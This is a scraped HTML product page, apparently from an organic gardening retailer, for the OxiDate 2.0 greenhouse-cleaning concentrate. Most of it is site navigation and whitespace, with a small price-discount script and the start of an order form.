                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li> &nbsp;/ &nbsp;  <li><a href="/category/plant-fungal-disease">Fungicides</a></li>
  <li aria-current="page">OxiDate&reg; 2.0</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1222501_oxidate_600x600.jpg" class="MagicZoom" id="zoom_1797" data-options="zoomPosition: inner" title="OxiDate&reg; 2.0">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1222501_oxidate_600x600.jpg" alt="OxiDate&reg; 2.0" id="product_image-1797" class='product_image img-responsive' />
              </a> 
                            
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">OxiDate&reg; 2.0</h1>
                              <div>OMRI LISTED and SHIPPING INCLUDED.  OxiDate<sup>&reg;</sup> 2.0 Concentrate for Cleaning Greenhouses and Tools</div>         <div class="alert">Free FedEx Ground Shipping in the contiguous 48 United States.<br />All sales are final. See Shipping Tab for details. </div>
		   <div class="rev-stars">                        <div class="review_links">
                <div><a class="text-uppercase" href="/create_review/1797/oxidate-bacteriacide-fungicide-concentrate">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = 159.95;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1222501" />
                  <input type="hidden" name="prod_id" value="2434" />
                  <input type="hidden" name="cat_id2434" value="28" />
                        </form><!--end form3-->         <form name="product_form_2434" id="product_form_2434" method="post" action="index.php">
